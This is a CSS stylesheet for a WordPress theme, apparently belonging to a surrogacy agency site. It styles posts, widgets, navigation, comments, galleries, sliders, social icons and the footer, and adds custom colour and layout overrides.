input[type="search"] {







  padding: 3px;







}







textarea {







  overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */







  padding-left: 3px;







  vertical-align: top; /* Improves readability and alignment in all browsers */







  width: 100%;







}







/* Alignment */







.alignleft {







  display: inline;







  float: left;







  margin-right: 1.5em;







}







.alignright {







  display: inline;







  float: right;







  margin-left: 1.5em;







}







.aligncenter {







  clear: both;







  display: block;







  margin: 0 auto;







}







/* Text meant only for screen readers */







.screen-reader-text {







  clip: rect(1px, 1px, 1px, 1px);







  position: absolute !important;







}







.screen-reader-text:hover,







.screen-reader-text:active,







.screen-reader-text:focus {







  background-color: #f1f1f1;







  border-radius: 3px;







  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);







  clip: auto !important;







  color: #21759b;







  display: block;







  font-size: 14px;







  font-weight: bold;







  height: auto;







  left: 5px;







  line-height: normal;







  padding: 15px 23px 14px;







  text-decoration: none;







  top: 5px;







  width: auto;







  z-index: 100000; /* Above WP toolbar */







}







/* Clearing floats */







.clear:before,







.clear:after,







.gallery:before,







.gallery:after,







.entry-content:before,







.entry-content:after,







.comment-content:before,







.comment-content:after,







.site-header:before,







.site-header:after,







.site-content:before,







.site-content:after,







.site-footer:before,







.site-footer:after,







.home-widget-area:before {







  content: '';







  display: table;







}







.clear:after,







.entry-content:after,







.gallery:after,







.comment-content:after,







.site-header:after,







.site-content:after,







.site-footer:after,







.home-widget-area:before {







  clear: both;







}







/* =Content







----------------------------------------------- */







.sticky {







}







.hentry {







  margin: 0;







}







.byline,







.updated {







  display: none;







}







.single .byline,







.group-blog .byline {







  display: inline;







  margin-right: 0;







}







.page-content,







.entry-content,







.entry-summary {







  margin: 1.5em 0 0;







}







.page-links {







  clear: both;







  margin: 0 0 1.5em;







}







.main-content-area {







  margin-top: 40px;







  margin-bottom: 40px;







}







/* =Post styling







----------------------------------------------- */







.entry-meta a {







  font-size: 13px;







  color: #6B6B6B;







}







.entry-meta {







  margin-bottom: 30px;







}







footer.entry-meta {







  margin-bottom: 0;







}







.page-header {







  margin-top: 0;







  border-bottom: 0;







  padding-bottom: 0;







}







.entry-meta .fa {







  font-size: 14px;







  margin-right: 3px;







}







.entry-meta span {







  margin-right: 10px;







}







.entry-title {







  color: #444;







  margin-bottom: 30px;







}







.entry-title a {







  color: #444;







}







.entry-title a:hover {







  color: #DA4453;







}







.btn.btn-default.read-more {







  float: right;







  margin-top: 10px;







  font-size: 12px;







  padding: 11px 13px;







}







.search .btn.btn-default.read-more {







  float: none;







}







hr.section-divider {







  border-color: #E8E8E8;







  margin-top: 50px;







  margin-bottom: 50px;







}







/* author */







.author-bio {







  clear: both;







  width: 100%;







  padding-top: 35px;







  padding-bottom: 35px;







}







.author-bio .avatar {







  float: left;







}







.author-bio-content h4 {







  font-size: 14px;







  margin-top: 0;







}







.author-bio .author-bio-content {







  margin-left: 74px;







}







.secondary-content-box {







  padding-top: 0;







  padding-bottom: 0;







}







.single-view,







.blog-item-wrap {







  margin-bottom: 50px;







}







.post-inner-content {







  padding: 45px 50px;







  background-color: #fff;







  border: 1px solid #dadada;







  border-top: none;







}







.post-inner-content:first-child {







  border-top: 1px solid #dadada;;







}







.entry-title {







  margin-top: 0;







}







.more-link,







.says {







  display: none;







}







.comment-author .fn,







.author-bio h4,







.comment-reply-title {







  text-transform: uppercase;







  font-weight: 700;







}







.comment-reply-title {







  font-size: 14px;







}







.comment-reply-link {







  background: #C1C0C0;







  border: #C1C0C0;







  font-size: 10px;







  text-transform: uppercase;







}







@media(max-width:767px){







    .post-inner-content {







        padding: 20px 25px;







    }







}







/* =Singe Post/Page Pagination







----------------------------------------------- */







.page-links span {







  display: inline-block;







  color: #fff;







  background-color: #DA4453;







  border-radius: 4px;







  padding: 2px 10px;







  margin-left: 2px;







}







.page-links a span {







  background-color: inherit;







  border: 1px solid #E8E8E8;







  color: #DA4453;







  -webkit-transition: all 0.5s;







     -moz-transition: all 0.5s;







       -o-transition: all 0.5s;







          transition: all 0.5s;







}







.page-links a:hover span {







  background-color: #DA4453;







  border: 1px solid #DA4453;







  color: #fff;







}







.pagination .fa-chevron-left,







.pagination .fa-chevron-right {







  font-size: 12px;







}







.pagination li a {







  color: #DA4453;







}







.pagination li:hover a {







  color: #DA4453;







}







.pagination>.active>a,







.pagination>.active>span,







.pagination>.active>a:hover,







.pagination>.active>span:hover,







.pagination>.active>a:focus,







.pagination>.active>span:focus {







  color: #FFF;







  background-color: #DA4453;







  border-color: #DA4453;







}







.pagination>li>a,







.pagination>li>span {







  padding: 9px 14px;







  border-color: #dadada;







}







.bottom-pagination {







  text-align: center;







}







/* =Asides







----------------------------------------------- */







.blog .format-aside .entry-title,







.archive .format-aside .entry-title {







  display: none;







}







/* =Media







----------------------------------------------- */







.page-content img.wp-smiley,







.entry-content img.wp-smiley,







.comment-content img.wp-smiley {







  border: none;







  margin-bottom: 0;







  margin-top: 0;







  padding: 0;







}







.single-featured {







  -webkit-transition: opacity 0.3s linear;







     -moz-transition: opacity 0.3s linear;







       -o-transition: opacity 0.3s linear;







          transition: opacity 0.3s linear;







  display: block;







  margin: auto;







}







.single-featured:hover {







  opacity: 0.8;







}







.wp-caption {







  border: 1px solid #ccc;







  margin-bottom: 1.5em;







  max-width: 100%;







}







.wp-caption img[class*="wp-image-"] {







  display: block;







}







.wp-caption-text {







  text-align: center;







}







.wp-caption .wp-caption-text {







  margin: 0.8075em 0;







}







/* Make sure embeds and iframes fit their containers */







embed,







iframe,







object {







  max-width: 100%;







}







/* =Widgets







----------------------------------------------- */







/* Make sure select elements fit in widgets */







.widget select {







  max-width: 100%;







}







/* Search widget */







.widget_search .search-submit {







  display: none;







}







.widget ul li {







  list-style: none;







  border-bottom: 1px solid #F2F2F2;







  margin-bottom: 10px;







  padding-bottom: 10px;







}







.widget ul {







  padding: 0;







  line-height: 18px;







  font-size: 14px;







}







.widget ul.nav.nav-tabs {







  padding: 0;







}







#secondary .widget {







  margin-bottom: 50px;







  color: #C1C0C0;







  overflow: hidden;







}







#secondary .widget:last-child {







  margin-bottom: 0px;







}







.tab-content ul li {







  list-style: none;







}







#secondary .widget_archive ul li:before,







#secondary .widget_categories ul li:before,







#secondary .widget_recent_comments ul li:before {







  font-family: fontawesome;







  margin-right: 10px;







}







#secondary .widget_archive ul li:before {







  content: '\f073';







}







#secondary .widget_categories ul li:before {







  content: '\f115';







}







#secondary .widget_recent_comments ul li:before {







  content: '\f0e5';







}







.well {







  background-color: #fff;







  padding: 30px;







  border: 1px solid #DADADA;







  overflow: hidden;







  clear: both;







}







#secondary .widget > h3 {







  font-size: 14px;







  text-transform: uppercase;







  margin-bottom: 25px;







  margin-top: 0;







  color: #636467;







}







#secondary .widget a {







  color: #C1C0C0;







}







.widget ul ul {







  padding: 10px;







}







.widget #social ul li {







    border-bottom: 0;







}







.not-found-widget {







  margin-top: 30px;







}







@media (max-width: 767px) {







    #secondary {







        clear: both;







    }







}







/* Custom Category Widget */







.cats-widget ul li span {







  float: right;







}







/* Recent Post widgets */







.popular-posts-wrapper .post {







  float: left;







  clear: both;







  margin-bottom: 20px;







}







.popular-posts-wrapper .post .post-image {







  width: 60px;







  height: 60px;







  float: left;







  display: block;







  border-radius: 4px;







  -webkit-border-radius: 4px;







  background-color: #DADADA;







  background-position: center center;







  background-repeat: no-repeat;







  overflow: hidden;







}







.popular-posts-wrapper .post .post-image img {







  border-radius: 4px;







  opacity: 1;







  -webkit-transition: opacity  0.5s;







     -moz-transition: opacity  0.5s;







       -o-transition: opacity  0.5s;







          transition: opacity  0.5s;







}







.popular-posts-wrapper .post .post-image img:hover {







  opacity: 0.6 !important;







}







.popular-posts-wrapper .post .post-content {







  margin-left: 80px;







}







.widget .post-content > span {







  display: block;







}







#secondary .widget .post-content a {







  color: #DA4453;







}







#secondary .widget .post-content a:hover {







  color: #DADADA;







}







.widget .post-content span {







    font-size: 12px;







}







.tagcloud {







  margin-top: 25px;







}







.tagcloud a {







  padding: 6px 7px;







  margin-right: 0;







  margin-bottom: 4px;







  line-height: 100%;







  display: inline-block;







  color: #FFF !important;







  background-color: #DADADA;







  border-radius: 3px;







  -webkit-border-radius: 3px;







  font-size: 12px !important;







}







.tagcloud a:hover {







  background-color: #DA4453;







  border-color: #DA4453;







}







/* =Buttons







----------------------------------------------- */







.btn-default, .label-default {







  background-color: #DA4453;







  border-color: #DA4453;







  -webkit-transition: background-color 0.3s linear;







     -moz-transition: background-color 0.3s linear;







       -o-transition: background-color 0.3s linear;







          transition: background-color 0.3s linear;







}







.btn-default:hover,







.label-default[href]:hover,







.label-default[href]:focus,







.btn-default:hover, .btn-default:focus,







.btn-default:active,







.btn-default.active,







#image-navigation .nav-previous a:hover,







#image-navigation .nav-next a:hover {







  background-color: #363636;







  border-color: #363636;







}







.btn.btn-default {







  color: #FFF;







  text-transform: uppercase;







}







.input-group-btn:last-child>.btn {







  margin-left: 0;







}







button {







  background-color: #DA4453;







  border: none;







  text-transform: uppercase;







  -webkit-border-radius: 4px;







  border-radius: 4px;







  color: #fff;







  font-size: 12px;







  padding: 5px 12px;







  -webkit-transition: background-color 0.3s linear;







     -moz-transition: background-color 0.3s linear;







       -o-transition: background-color 0.3s linear;







          transition: background-color 0.3s linear;







}







button:hover {







  background-color: #363636;







}







#subscription-toggle {







    float: right;







}







/* =Infinite Scroll







----------------------------------------------- */







/* Globally hidden elements when Infinite Scroll is supported and in use. */







.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */







.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */







  display: none;







}







/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */







.infinity-end.neverending .site-footer {







  display: block;







}







#infinite-handle span {







  display: block;







  text-align: center;







  text-transform: uppercase;







  margin-bottom: 10px;







  border-radius: 4px;







  padding: 20px;







  background: transparent;







  border: 1px solid #DADADA;







  background: #fff;







  color: #DA4453;







  -webkit-transition: all 0.5s;







     -moz-transition: all 0.5s;







       -o-transition: all 0.5s;







          transition: all 0.5s;







}







#infinite-handle span:hover {







  background-color: #DA4453;







  color: #fff;







}







/* =Custom Styles







----------------------------------------------- */







.site-branding {







  margin-top: 20px;







  margin-bottom: 20px;







}







.site-description {







  color: #777;







  font-weight: 200;







  font-size: 16px;







}







.page-template-page-homepage-php .carousel {







  margin-top: -20px;







  margin-bottom: 20px;







}







@media (max-width: 768px) {







  .pull-right {







    float: none !important;







  }







  .pull-left {







    float: none !important;







  }







  .flex-caption {







    display: none;







  }







}







/* =Navigation







----------------------------------------------- */







.site-content [class*="navigation"] a {







  border: 1px solid #DADADA;







  background-color: #fff;







  padding: 8px 14px;







  font-size: 12px;







  border-radius: 4px;







  display: block;







  margin: 0 0 1.5em;







  overflow: hidden;







}







.paging-navigation {







  text-transform: uppercase;







}







.site-content [class*="navigation"] a:hover {







  color: #fff;







  background: #DA4453;







  text-decoration: none;







}







.more-link {







  float: right;







  margin: 10px 0;







}







.single .nav-links {







    margin-top: 30px;







}







[class*="navigation"] .nav-previous {







  float: left;







}







[class*="navigation"] .nav-next {







  float: right;







  text-align: right;







}







.nav>li>a {







  text-transform: uppercase;







}







.navbar.navbar-default {







  font-family: 'Open Sans', serif;







  margin-bottom: 0;







  font-weight: 500;







}







.navbar-default .navbar-nav > li > a {







  color: #F5F7FA;







  line-height: 40px;







  text-transform: uppercase;







  font-size: 12px;







}







.navbar > .container .navbar-brand {







  color: #DADADA;







  font-size: 20px;







  margin: 13px 0;







  font-family: 'Roboto Slab', serif;







}







.navbar-default .navbar-nav > .open > a,







.navbar-default .navbar-nav > .open > a:hover,







.navbar-default .navbar-nav > .open > a:focus {







  border-right: none;







  border-left: none;







}







.navbar {







  border-radius: 0;







}







.navbar-default {







  border: none;







}







.navbar-default .navbar-nav > .active > a,







.navbar-default .navbar-nav > .active > a:hover,







.navbar-default .navbar-nav > .active > a:focus,







.navbar-default .navbar-nav > li > a:hover,







.navbar-default .navbar-nav > li > a:focus,







.navbar-default .navbar-nav > .open > a,







.navbar-default .navbar-nav > .open > a:hover,







.navbar-default .navbar-nav > .open > a:focus {







  color: #DA4453;







  background-color: transparent;







}







.dropdown-menu > li > a:hover,







.dropdown-menu > li > a:focus,







.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,







.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {







  color: #fff;







  background-color: #DA4453;







}







.dropdown-menu {







  font-size: 13px;







}







.navbar-default .navbar-nav .open .dropdown-menu > li > a {







  color: #656D78;







}







@media (max-width: 767px) {







  .navbar-default .navbar-nav .open .dropdown-menu > li > a {







    color: #DADADA;







  }







}







.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {







  border-left: 1px solid rgba(0, 0, 0, 0.1);







}







@media (min-width: 767px) {







  ul.nav li.dropdown:hover > ul.dropdown-menu {







    display: block;







  }







}







.dropdown-menu > li > a {







  padding: 10px 15px;







  color: #636467;







}







.dropdown-menu,







.dropdown-menu > .active > a,







.dropdown-menu > .active > a:hover,







.dropdown-menu > .active > a:focus {







  border: none;







}







.dropdown-menu>.active>a,







.dropdown-menu>.active>a:hover,







.dropdown-menu>.active>a:focus {







  background-color: #DA4453;







  color: #fff;







}







.dropdown-menu .divider {







  background-color: rgba(0, 0, 0, 0.1);







}







.navbar-nav > li > .dropdown-menu {







  padding: 0;







}







.navbar-nav > li > a {







  padding-top: 18px;







  padding-bottom: 18px;







}







.navbar-default .navbar-toggle:hover,







.navbar-default .navbar-toggle:focus {







  background-color: transparent;







}







.nav.navbar-nav {







  float: right;







}







@media (max-width: 767px) {







  .nav.navbar-nav {







    float: none;







  }







  .navbar > .container .navbar-brand {







    margin: 0;







  }







  .navbar-default .navbar-nav > li > a {







    line-height: 20px;







    padding-top: 10px;







    padding-bottom: 10px;







  }







}







/* =Comments







----------------------------------------------- */







.comment-content a {







  word-wrap: break-word;







}







.bypostauthor {







}







#respond {







  background-color: transparent !important;







  box-shadow: none !important;







  padding: 0px !important;







}







#respond > p, #respond p.comment-notes, p.logged-in-as {







  margin-bottom: 10px;







}







p.logged-in-as {







  padding-bottom: 0px;







}







.comment-list {







  margin-bottom: 40px !important;







  margin-left: 0px !important;







  padding-left: 0;







}







.comment-list,







.comment-list .children {







    list-style: none;







}







.comment .comment-body {







  background-color: #ffffff;







  margin: 0;







  overflow: hidden;







  padding: 25px;







  margin-top: 2em;







  padding-left: 100px;







  position: relative;







  border: 1px solid #E8E8E8;







  border-bottom: 1px solid #DADADA;







  border-radius: 4px;







}







.comment-list .children {







  margin-left: 0px!important;







  padding-left: 40px;







  border-left: 1px solid #DADADA;







  background-repeat: no-repeat;







  background-position: left 20px;







}







.comment-list li.comment > div img.avatar {







  position: absolute;







  left: 29px;







  top: 29px;







}







#comment-form-title {







  font-size: 24px;







  padding-bottom: 10px;







}







.comment-author.vcard {







  font-size: 12px;







}







.vcard .avatar {







  position: absolute;







  left: 20px;







  top: 29px;







  border-radius: 2px;







}







.comment-metadata {







  font-size: 11px;







  line-height: 16px;







  margin-bottom: 10px;







}







.comment-reply-link {







  float: right;







}







.form-allowed-tags code {







  word-wrap: break-word;







  white-space: inherit;







}







.comment-respond label {







  display: block;







  font-weight: normal;







}







.comment-respond .required {







  color: #C7254E;







}







#submit {







  font-size: 12px;







}







.comment-navigation,







.single .nav-links {







  overflow: hidden;







  margin-top: 30px;







}







/* =Attachment styling







----------------------------------------------- */







#image-navigation .nav-previous a,







#image-navigation .nav-next a{







  padding: 5px 20px;







  border: 1px solid #E8E8E8;







  border-radius: 4px;







  display: block;







}







#image-navigation .nav-previous a:hover,







#image-navigation .nav-next a:hover{







  background-color: #DA4453;







  color: #fff;







}







#image-navigation .nav-previous,







#image-navigation .nav-next {







  margin: 10px 0;







}







/* =Gallery







-------------------------------------------------------------- */







.gallery {







  margin-bottom: 20px;







}







.gallery-item {







  float: left;







  margin: 0 4px 4px 0;







  overflow: hidden;







  position: relative;







}







.gallery-columns-1 .gallery-item {







  max-width: 100%;







}







.gallery-columns-2 .gallery-item {







  max-width: 48%;







  max-width: -webkit-calc(50% - 4px);







  max-width:         calc(50% - 4px);







}







.gallery-columns-3 .gallery-item {







  max-width: 32%;







  max-width: -webkit-calc(33.3% - 4px);







  max-width:         calc(33.3% - 4px);







}







.gallery-columns-4 .gallery-item {







  max-width: 23%;







  max-width: -webkit-calc(25% - 4px);







  max-width:         calc(25% - 4px);







}







.gallery-columns-5 .gallery-item {







  max-width: 19%;







  max-width: -webkit-calc(20% - 4px);







  max-width:         calc(20% - 4px);







}







.gallery-columns-6 .gallery-item {







  max-width: 15%;







  max-width: -webkit-calc(16.7% - 4px);







  max-width:         calc(16.7% - 4px);







}







.gallery-columns-7 .gallery-item {







  max-width: 13%;







  max-width: -webkit-calc(14.28% - 4px);







  max-width:         calc(14.28% - 4px);







}







.gallery-columns-8 .gallery-item {







  max-width: 11%;







  max-width: -webkit-calc(12.5% - 4px);







  max-width:         calc(12.5% - 4px);







}







.gallery-columns-9 .gallery-item {







  max-width: 9%;







  max-width: -webkit-calc(11.1% - 4px);







  max-width:         calc(11.1% - 4px);







}







.gallery-columns-1 .gallery-item:nth-of-type(1n),







.gallery-columns-2 .gallery-item:nth-of-type(2n),







.gallery-columns-3 .gallery-item:nth-of-type(3n),







.gallery-columns-4 .gallery-item:nth-of-type(4n),







.gallery-columns-5 .gallery-item:nth-of-type(5n),







.gallery-columns-6 .gallery-item:nth-of-type(6n),







.gallery-columns-7 .gallery-item:nth-of-type(7n),







.gallery-columns-8 .gallery-item:nth-of-type(8n),







.gallery-columns-9 .gallery-item:nth-of-type(9n) {







  margin-right: 0;







}







.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),







.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),







.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),







.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {







  clear: left;







}







.gallery-caption {







  background-color: rgba(0, 0, 0, 0.7);







  -webkit-box-sizing: border-box;







  -moz-box-sizing:    border-box;







  box-sizing:         border-box;







  color: #fff;







  font-size: 12px;







  line-height: 1.5;







  margin: 0;







  max-height: 50%;







  opacity: 0;







  padding: 6px 8px;







  position: absolute;







  bottom: 0;







  left: 0;







  text-align: left;







  width: 100%;







}







.gallery-caption:before {







  content: "";







  height: 100%;







  min-height: 49px;







  position: absolute;







  top: 0;







  left: 0;







  width: 100%;







}







.gallery-item:hover .gallery-caption {







  opacity: 1;







}







.gallery-columns-7 .gallery-caption,







.gallery-columns-8 .gallery-caption,







.gallery-columns-9 .gallery-caption {







  display: none;







}







/* =Footer







----------------------------------------------- */







#footer-area {







  background-color: #313233;







  color: #999;







}







#footer-area a {







  color: #DADADA;







}







#footer-area .footer-widget-area {







  padding: 40px 0 20px 0;







  overflow: hidden;







}







#footer-area ul li {







  border-bottom: 1px solid #444;







}







#footer-area .site-info nav ul li {







  border-bottom: none;







}







.widgettitle {







  font-size: 14px;







  text-transform: uppercase;







  margin-bottom: 25px;







  margin-top: 0;







  color: inherit;







}







#footer-area .widget ul li {







  list-style: none;







}







.footer-nav.nav > li {







  position: relative;







  display: inline-block;







}







.footer-nav.nav {







  float: left;







  margin-bottom: 2px;







}







.footer-widget {







  overflow: hidden;







}







.copyright {







  margin-top: 10px;







  float: right;







  text-align: right;







}







#colophon {







  background-color: #1F1F1F;







  padding: 10px 0;







  border-top: 1px solid #3A3A3A;







}







.site-info a {







  color: #777;







}







.site-info a:hover {







  color: #999;







}







#footer-area a:hover {







  color: #fff;







}







.site-info {







  color: #999;







  font-size: 12px;







}







.footer-nav.nav > li > a:hover {







  background-color: transparent;







}







.scroll-to-top {







  background: #363636;







  background: rgba(100, 100, 100, 0.4);







  color: #FFF;







  bottom: 4%;







  cursor: pointer;







  display: none;







  position: fixed;







  right: 20px;







  z-index: 999;







  font-size: 16px;







  text-align: center;







  line-height: 40px;







  width: 40px;







  border-radius: 4px;







  -webkit-transition: background-color 0.3s linear;







     -moz-transition: background-color 0.3s linear;







       -o-transition: background-color 0.3s linear;







          transition: background-color 0.3s linear;







}







.scroll-to-top:hover {







  background: #DA4453;







  opacity: .8;







}







/*Custom Changes*/







.navbar.navbar-default {







  background: #f2f2f2; /* Old browsers */



  background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */



  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */



  background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */



  background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */



  background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */



  background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */



  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */







  font-family: 'Open Sans', serif;







  margin-bottom: 0;







  font-weight: 500;







  border-bottom:1px solid #DDDDDD;







  height: 75px;







}







.navbar {



  height: 65px;



}







.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {







  color: #1D95A8;







  background-color: transparent;







}







.navbar-default .navbar-nav > li > a {







  color: #464646;







  line-height: 40px;







  text-transform: uppercase;







  font-size: 14px;







  font-family: 'Raleway', sans-serif;  







}







.navbar-default .navbar-nav > li > a:hover {







  text-shadow:none !important;







}







.current_page_item a {







}











.navbar-default .navbar-nav > li > a:before {







  content:"|";







  color:rgba(0,0,0,0.3);







  position:relative;







  font-size:18px;







  right:15px;







}











.nav.navbar-nav {







  top: -7px;







  position: relative;







}







#logo {







  position:relative;







  top:5px;







  width:155px;







}







h1, h2, h3, h4, h5 {







  font-family: 'Raleway', sans-serif;  







}







.home .page-header .entry-title {







 display:none;







}







.navbar-default .navbar-toggle {







  display: none !important;







}







#click-menu {







  top: 25px !important;







  background: #60AA8C !important;







  border-radius: 3px !important;







}







/*Slider Styling*/







.banner {







  margin: 0 auto;







  background: #fff;







  border: 4px solid #fff;







  padding:0;







  border:none;







  max-width:1140px;







  position: relative;







  display:block;







}







.main-caption {







  position:absolute;







  right:0;







  bottom:0;







  z-index:1;







  width:100%;







  padding:0 30px;







  display:inline-block;







  max-width:100%;







  margin:auto;







  bottom:20%;







  background:rgba(0,0,0, 0.5);







  text-align: right;







}







.main-caption h2 {







  background:none;







  font-weight: 600;







  font-size:50px;







  max-width:100%;







  display:inline-block;







  padding:6px 10px;







  margin-bottom: 0;







  color: #fff;







  text-shadow:0 0 3px rgba(0,0,0,0.3);







}







.main-caption .excerpt {







  background:none;







  display:block;







  color:#fff;







  max-width:100%;







  padding:12px 20px;







  font-size:22px;







  text-shadow:0 0 3px rgba(0,0,0,0.1);







}







.banner-img-wrap {







  width: 100%; 







  position: relative; 







  opacity: 1; 







  display: block; 







  z-index: 2;







}







.banner-img-wrap img {



  /*max-height: 488px;*/



}







.cta-btn {







  background:#DA4453;







  border-radius:5px;







  color:#fff;







  font-size:16px;







  padding: 14px 18px 14px 16px;







  position: relative;







  left:20px;







  top:-5px;







}















.single .author-bio {







  display: none;







}















.cta-btn:after {







  content:"\f144";







  position:relative;







  right:-5px;







  font-family:FontAwesome; 







}







.front_slogan_wrap {



  position:relative;



  top:0px;



  background:#1D95A8;



  height:35px;



}







.front_slogan {



  color:#fff;



  text-align:center;



  padding-top:3px;



  letter-spacing:0.5px;



  font-family: 'Oswald', sans-serif;



  font-size: 17px;



}











@media (max-width: 667px) {







  .main-caption h2 {







    font-size:20px;







  }







  .main-caption .excerpt {







    font-size: 16px;







  }







  .cta-btn {







    display:none;







  }







}







@media (max-width: 470px) {







  .main-caption {







    display:none;







  }







}







@media (max-width: 900px) {



  .front_slogan_wrap {



    display:none;  



  }



}







@media (max-width: 768px) {







  .site-info, .copyright {







    text-align: center;







  }







  .footer-nav.nav, .copyright {







    float: none;







  }







}







/* =Social icons







----------------------------------------------- */







#secondary .widget .social-icons a {







  color: #fff;







}







.social-icons {







  position: relative;







  text-align: center;







}







#secondary .widget .social-icons {







  text-align: left;







}







.social-icons a {







  font-size: 18px;







  line-height: 40px;







  list-style: none;







  display: inline-block;







  text-align: center;







  height: 40px;







  width: 40px;







  margin-right: 5px;







  margin-bottom: 5px;







  border-radius: 3px;







  background-color: #DADADA;







  -webkit-transition: background-color  0.5s;







     -moz-transition: background-color  0.5s;







       -o-transition: background-color  0.5s;







          transition: background-color  0.5s;







}







#footer-area .social-icons a {







  margin-right: 7px;







  background-color: #363636;







  color: #fff;







}







.social-icons a.facebook:hover {







  background-color: #4265b9 !important;







}







.social-icons a.twitter:hover {







  background-color: #55ACEE !important;







}







.social-icons a.dribbble:hover {







  background-color: #ea4c89 !important;







}







.social-icons a.flickr:hover {







  background-color: #ff0084 !important;







}







.social-icons a.googleplus:hover {







  background-color: #d62408 !important;







}







.social-icons a.skype:hover {







  background-color: #0bbff2 !important;







}







.social-icons a.pinterest:hover {







  background-color: #c31e26 !important;







}







.social-icons a.linkedin:hover {







  background-color: #005987 !important;







}







.social-icons a.vimeo:hover {







  background-color: #1bb6ec !important;







}







.social-icons a.tumblr:hover {







  background-color: #35506b !important;







}







.social-icons a.youtube:hover {







  background-color: #df3333 !important;







}







.social-icons a.instagram:hover {







  background-color: #F95B60 !important;







}







.social-icons a.rss:hover {







  background-color: #f39c12 !important;







}







.social-icons a.foursquare:hover {







  background-color: #2398C9 !important;







}







.social-icons a.soundcloud:hover {







  background-color: #F50 !important;







}







.social-icons a.github:hover {







  background-color: #4183C4 !important;







}







.fa-googleplus:before {







  content: "\f0d5";







}







.fa-vimeo:before {







  content: "\f194";







}







@media (max-width: 1199px) {



  .mobile-qualifications {

    display:block;  

  }  



  aside#Social-Sidebar {

    display:none;  

  }



}









@media (max-width: 992px) {







  .site-branding {







    text-align: center;







  }







}







/* =Call For Action







----------------------------------------------- */







.cfa {







  padding: 30px 0px;







  background: #FFF;







  border-bottom: 1px solid #DADADA;







  text-align: center;







}







.cfa-text{







  font-size: 22px;







  color: #DA4453;







  display: block;







  padding-top: 10px;







}







.cfa-button {







  background-color: transparent;







  color: #DA4453;







  padding: 15px 30px;







  border-color: #DA4453;







}







.cfa-button a {







  color: #DA4453;







}







.cfa-button:hover {







  background-color: #DA4453;







  color: #fff;







}







@media (max-width: 767px) {







  .cfa {







    padding: 0 0 20px;







  }







  .cfa-button {







    padding: 10px 16px;







    margin-top: 10px;







  }







}







/* =Elements when no javaScript is present







----------------------------------------------- */







#submit,







.tagcloud,







.comment-reply-link,







.widget_rss ul,







button[type=submit],







.postform,







table#wp-calendar {







  display: none;







}







.no-js #submit,







.no-js .tagcloud,







.no-js .comment-reply-link,







.no-js .widget_rss ul,







button[type=submit],







.no-js .postform,







.no-js table#wp-calendar {







  display: block;







}







/*Custom After Styles*/







.entry-title {







  line-height: 1.5;







  color:#1D95A8;







}







.home .post-inner-content {







  padding: 0px 50px 40px;







}







.btn-default, .label-default {







  background-color: #1D95A8;







  border-color: #1D95A8;







}







.home .main-content-area {



  margin-top:0 !important;  



}







.widget ul li {







  color: #333;







}







p {







  color: #333;







}







h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {







  color: #444;







}







#secondary .widget > h3 {







  font-size: 15px;







  color: #1D95A8;







  line-height: 1.5;







}







.textwidget {



  color: #333;



}







.wp-polls .Buttons {



  border: 1px solid #eee;



  background-color: #1D95A8;



  padding: 5px 10px;



}







.wp-polls .pollbar {



  border: 1px solid #eee !important;



}







.custom-template-main {



  float: right;



  max-width: 750px;



}







.page-template-surrogate-template .col-md-8, .page-template-intended-parent-template .col-md-8 {



  width: 100%;



}







.well {



  border-radius:0;



  box-shadow: none;



}







/*Hide sidebar form on these pages*/







.page-id-512 #secondary #text-19, .page-id-226 #secondary #text-9 {



  display:none;



}







.nav.navbar-nav {



  top:0; 



  position:relative; 



  margin-top:22px;



}







.nav.navbar-nav ul {



  top: 53px;



}







.top-phone {



  position:absolute;



  top: -2px;



  right:30px;



  font-size:20px;



  z-index:9999;



  font-weight:600;



}







.top-phone a {



  color:#464646;



  font-size:17px;



  z-index:9999;



  text-shadow: 1px 1px 1px rgba(255,255,255,0.3);



}







.top-phone i {



  color:#DA4453;



  position:relative;



  top:1px;



  text-shadow:none;



}







.top-cta a {



  color: #464646;



  font-size: 12.5px;



  margin-right:30px;



  text-shadow:1px 1px 1px rgba(255,255,255,0.3);



  letter-spacing:0.5px;



}







.top-cta a:hover {



  color:#464646;



  text-decoration:underline;



}







.top-cta a i{



  color:#DA4453;



  font-size:20px;



  position:relative;



  top:3px;



  text-shadow:none;



}







.phone-txt {



  text-transform:UPPERCASE;  



  font-size:17px;



  color:#464646;



}







.phone-circle {



  margin:0 5px;  



}







.rowClass {



  position:relative;



}







.top-phone a:hover {



  text-decoration:underline;



  cursor:pointer;



}







#click-menu .threeLines .line {







  height: 4px !important;







  margin-bottom: 4px !important;







}







.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {







  color: #fff;







  background-color: #1D95A8;







}







.navbar-collapse {







  padding-right:0px;







}







